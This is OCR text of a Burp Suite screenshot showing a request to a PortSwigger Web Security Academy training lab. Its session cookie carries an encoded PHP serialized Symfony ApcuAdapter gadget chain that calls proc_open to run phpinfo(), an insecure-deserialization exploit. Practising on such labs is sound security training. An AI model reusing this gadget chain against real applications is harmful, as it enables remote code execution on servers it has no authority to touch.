 Burp Project Intruder Repeater Window Auth Analyzer Help Logger++ Param Miner Hackvertor
Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Auth Analyzer ATOR v2.1.0 Deserialization Scanner Java Serialized Payloads
Logger++ Paramalyzer Hackvertor Google Authenticator
1 × +
Send Cancel < >
Target: https://0aea007c04ecf421c03078210011005e.web-security-academy.net HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account HTTP/1.1
2 Host: 0aea007c04ecf421c03078210011005e.web-security-academy.net
3 Cookie: session=
<@urlencode>Tzo0MzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxBcGN
1QWRhcHRlciI6Mzp7czo2NDoiAFN5bWZvbnlcQ29tcG9uZW50XENhY2hlXEFkYXB0ZX
JcQWJzdHJhY3RBZGFwdGVyAG1lcmdlQnlMaWZldGltZSI7czo5OiJwcm9jX29wZW4iO
3M6NTg6IgBTeW1mb255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXEFic3RyYWN0QWRh
cHRlcgBuYW1lc3BhY2UiO2E6MDp7fXM6NTc6IgBTeW1mb255XENvbXBvbmVudFxDYWN
oZVxBZGFwdGVyXEFic3RyYWN0QWRhcHRlcgBkZWZlcnJlZCI7czo5OiJwaHBpbmZvKC
kiO30K<@/urlencode>
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: pl,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aea007c04ecf421c03078210011005e.web-security-academy.net/l
ogin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Response
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Waiting
2.6
17:28
23.10.2022